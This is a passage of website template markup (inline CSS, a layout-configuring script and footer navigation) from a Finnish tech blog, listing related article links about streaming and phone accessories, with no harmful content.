}</style><script type="litespeed/javascript">var block_tdi_100=new tdBlock();block_tdi_100.id="tdi_100";block_tdi_100.atts='{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","limit":"4","hide_audio":"yes","ajax_pagination":"next_prev","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_cat":"none","show_vid_t":"none","image_size":"","image_height":"100","modules_gap":"15","image_radius":"10","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","title_txt":"#ffffff","author_txt":"#b2b2b2","f_title_font_size":"eyJhbGwiOiIyMCIsInBob25lIjoiMTYifQ==","f_title_font_weight":"700","f_meta_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTMifQ==","f_meta_font_spacing":"1","f_meta_font_weight":"500","date_txt":"#b2b2b2","pag_text":"#ffffff","pag_border":"#ffffff","pag_h_text":"#ffffff","pag_h_border":"#f5ab07","pag_h_bg":"#f5ab07","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"20","sort":"","fe_brightness_h":"0.7","fe_contrast_h":"0.7","fe_saturate_h":"0","prev_tdicon":"td-icon-linee","next_tdicon":"td-icon-pluss","pag_icons_size":"21","pag_border_radius":"50%","meta_padding":"0","art_title":"20px 0 10px","pag_border_width":"2","pag_padding":"5px 5px 3px 6px","author_txt_hover":"#f5ab07","f_title_font_spacing":"eyJwaG9uZSI6IjAifQ==","title_txt_hover":"#f5ab07","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';block_tdi_100.td_column_number="3";block_tdi_100.block_type="td_flex_block_1";block_tdi_100.post_count="4";block_tdi_100.found_posts="6";block_tdi_100.header_color="";block_tdi_100.ajax_pagination_infinite_stop="";block_tdi_100.max_num_pages="2";tdBlocksArray.push(block_tdi_100)</script><div class="td-block-title-wrap"></div><div id=tdi_100 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/miten-voi-ladata-espn-sisaltoa/" rel="bookmark" class="td-image-wrap " title="Miten voi ladata ESPN sisältöä?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/10/unnamed-1.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/miten-voi-ladata-espn-sisaltoa/" rel="bookmark" title="Miten voi ladata ESPN sisältöä?">Miten voi ladata ESPN sisältöä?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T14:19:43+00:00" >5 lokakuun, 2021</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/5-laadukkaan-iphone-13-pro-suojakotelon-ominaisuutta/" rel="bookmark" class="td-image-wrap " title="5 laadukkaan iPhone 13 Pro –suojakotelon ominaisuutta"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/09/5233-D2141-comigo.fi_.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/5-laadukkaan-iphone-13-pro-suojakotelon-ominaisuutta/" rel="bookmark" title="5 laadukkaan iPhone 13 Pro –suojakotelon ominaisuutta">5 laadukkaan iPhone 13 Pro –suojakotelon ominaisuutta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-27T08:27:16+00:00" >27 syyskuun, 2021</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/nain-haet-elokuvia-disney-plussasta/" rel="bookmark" class="td-image-wrap " title="Näin haet elokuvia Disney Plussasta"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/08/disney.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/nain-haet-elokuvia-disney-plussasta/" rel="bookmark" title="Näin haet elokuvia Disney Plussasta">Näin haet elokuvia Disney Plussasta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-03T13:12:00+00:00" >3 syyskuun, 2021</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/nain-lataat-musiikkia-spotifysta/" rel="bookmark" class="td-image-wrap " title="Näin lataat musiikkia Spotifysta"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/08/spotify2.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/nain-lataat-musiikkia-spotifysta/" rel="bookmark" title="Näin lataat musiikkia Spotifysta">Näin lataat musiikkia Spotifysta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-23T13:09:50+00:00" >23 elokuun, 2021</time></span>                                                                                                        </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_100" data-td_block_id="tdi_100"><i class="td-next-prev-icon td-icon-linee"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_100" data-td_block_id="tdi_100"><i class="td-next-prev-icon td-icon-pluss"></i></a></div></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_101" class="tdc-zone"><div class="tdc_zone tdi_102  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_102{
                    min-height: 0;
                }</style><div id="tdi_103" class="tdc-row stretch_row"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
padding-top:30px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_104 .td_block_wrap{ text-align:left }</style><div class="tdi_103_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_103_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#004446 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
background-size:cover !important;
background-position:center top !important;
}</style></div><style>.tdi_103_rand_style{
background-color:#000000 !important;
}</style></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_107 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_107" ><style>/* custom css */
.tdi_107 .tdb-logo-a,
                .tdi_107 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_107 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_107 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_107 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_107 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #00ddd6;
                
                    font-family:Aguafina Script !important;font-size:30px !important;line-height:1 !important;;
                }.tdi_107 .tdb-logo-text-title{
                    display: block;
                
                    color: #004446;
                
                    font-family:Raleway !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_107 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_107 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_107 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #00ddd6;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_107 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #004446;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://comigo.fi/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Comfigo</span><span class="tdb-logo-text-tagline">.fi</span></span></a></div></div></div></div></div></div><div id="tdi_108" class="tdc-row stretch_row"><div class="vc_row tdi_109  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_109,
                .tdi_109 .tdc-columns{
                    min-height: 0;
                }.tdi_109,
				.tdi_109 .tdc-columns{
				    display: block;
				}.tdi_109 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_109{
padding-bottom:40px !important;
position:relative;
}

.tdi_109 .td_block_wrap{ text-align:left }</style><div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{
background-color:#000000 !important;
}</style></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_111{
                    vertical-align: baseline;
                }.tdi_111 > .wpb_wrapper,
				.tdi_111 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_111 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_111 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_111 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-bottom:40px !important;
}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><style>/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_112{
                    text-align: left !important;
                }.tdi_112 .tdm-descr{
                    color: #cecece;
                
					font-family:Raleway !important;font-size:20px !important;font-weight:700 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdm-descr{
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;
				}
}</style><p class="tdm-descr">Reach out</p></div><div class="td_block_wrap td_block_text_with_title tdi_113 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a href="/cdn-cgi/l/email-protection#771e1911183714181a1e101859111e"><span class="__cf_email__" data-cfemail="6d04030b022d0e0200040a02430b04">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-bottom:40px !important;
}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" ><style>/* custom css */
.tdi_116{
                    text-align: left !important;
                }.tdi_116 .tdm-descr{
                    color: #cecece;
                
					font-family:Raleway !important;font-size:20px !important;font-weight:700 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 .tdm-descr{
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;
				}
}</style><p class="tdm-descr">Stay informed</p></div><div class="td_block_wrap td_block_list_menu tdi_117 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_117" ><style>/* inline tdc_css att */

.tdi_117{
margin-bottom:0px !important;
}</style><style>/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_117 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_117 a{
					color: #b2b2b2;
				}body .tdi_117 li.current-menu-item > a,
				body .tdi_117 li.current-menu-ancestor > a,
				body .tdi_117 li.current-category-ancestor > a,
				body .tdi_117 a:hover{
					color: #ffffff;
				}.tdi_117 .td-block-title a,
				.tdi_117 .td-block-title span{
					font-family:Raleway !important;font-weight:500 !important;
				}.tdi_117 li{
					font-family:Raleway !important;font-size:16px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117 li{
					font-family:Raleway !important;font-size:14px !important;
				}
}</style><div class="td-block-title-wrap"></div><div id=tdi_117 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-263 current_page_item menu-item-275"><a href="https://comigo.fi/" aria-current="page">Comigo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://comigo.fi/category/uncategorized/">Uutiset</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://comigo.fi/category/tech/">Tech</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://comigo.fi/category/pelit/">Pelit</a></li></ul></div></div></div></div></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_119{
                    vertical-align: baseline;
                }.tdi_119 > .wpb_wrapper,
				.tdi_119 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_119 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_119 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_119 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_119{
margin-bottom:40px !important;
}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_120 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" ><style>/* custom css */
.tdi_120{
                    text-align: left !important;
                }.tdi_120 .tdm-descr{
                    color: #cecece;
                
					font-family:Raleway !important;font-size:20px !important;font-weight:700 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .tdm-descr{
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;
				}
}</style><p class="tdm-descr">Info</p></div><div class="td_block_wrap td_block_list_menu tdi_121 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_121" ><style>/* inline tdc_css att */

.tdi_121{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_121 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_121 a{
					color: #b2b2b2;
				}body .tdi_121 li.current-menu-item > a,
				body .tdi_121 li.current-menu-ancestor > a,
				body .tdi_121 li.current-category-ancestor > a,
				body .tdi_121 a:hover{
					color: #ffffff;
				}.tdi_121 .td-block-title a,
				.tdi_121 .td-block-title span{
					font-family:Raleway !important;font-weight:500 !important;
				}.tdi_121 li{
					font-family:Raleway !important;font-size:16px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 li{
					font-family:Raleway !important;font-size:14px !important;
				}
}</style><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://comigo.fi/tietosuojakaytantomme/">Tietosuojakäytäntömme</a></li><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://comigo.fi/ota-yhteytta/">Ota yhteyttä</a></li></ul></div></div></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_124 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><style>/* inline tdc_css att */

.tdi_124{
margin-bottom:10px !important;
}</style><style>/* custom css */
.tdi_124{
                    text-align: left !important;
                }.tdi_124 .tdm-descr{
                    color: #cecece;
                
					font-family:Raleway !important;font-size:20px !important;font-weight:700 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 .tdm-descr{
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;
				}
}</style><p class="tdm-descr">Follow us</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" ><style>/* inline tdc_css att */

.tdi_125{
width:60% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125{
width:80% !important;
}
}</style><style>/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }</style><style>.tds-social6 .tdm-social-item{
                  display: block;
                }.tdi_126 .tdm-social-item-wrap{
					width: 100%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
				    margin-bottom: 0px;
				}.tdi_126 .tdm-social-item-wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126{
					margin-left: -15px;
					margin-right: -15px;
				}body .tdi_126 .tdm-social-item{
				    display: inline-block;
				}body .tdi_126 .tdm-social-text{
				    margin-bottom: 0;
				}.tdi_126 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_126 .tdm-social-item i.td-icon-twitter,
				.tdi_126 .tdm-social-item i.td-icon-linkedin,
				.tdi_126 .tdm-social-item i.td-icon-pinterest,
				.tdi_126 .tdm-social-item i.td-icon-blogger,
				.tdi_126 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_126 .tdm-social-item{
					width: 30px;
					height: 30px;
				}.tdi_126 .tdm-social-item i,
				.tds-team-member2 .tdi_126.tds-social1 .tdm-social-item i{
					color: #cecece;
				}.tdi_126 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_126.tds-social1 .tdm-social-item:hover i{
					color: #ffffff;
				}.tdi_126 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 18px;
				
					color: #b2b2b2;
				
				    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;
				}.tdi_126 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #ffffff;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-social-text{
				    font-family:Raleway !important;font-size:14px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){

}</style><div class="tdm-social-wrapper tds-social6 tdi_126"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Skype" class="tdm-social-item"><i class="td-icon-font td-icon-skype"></i></a><a href="#" class="tdm-social-text">Skype</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row"><div class="vc_row tdi_128  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_128,
                .tdi_128 .tdc-columns{
                    min-height: 0;
                }.tdi_128,
				.tdi_128 .tdc-columns{
				    display: block;
				}.tdi_128 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_128{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_128 .td_block_wrap{ text-align:left }</style><div class="tdi_127_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_127_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#004446 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
background-size:cover !important;
background-position:center top !important;
}</style></div><style>.tdi_127_rand_style{
background-color:#000000 !important;
}</style></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 > .wpb_wrapper,
				.tdi_130 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_130 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
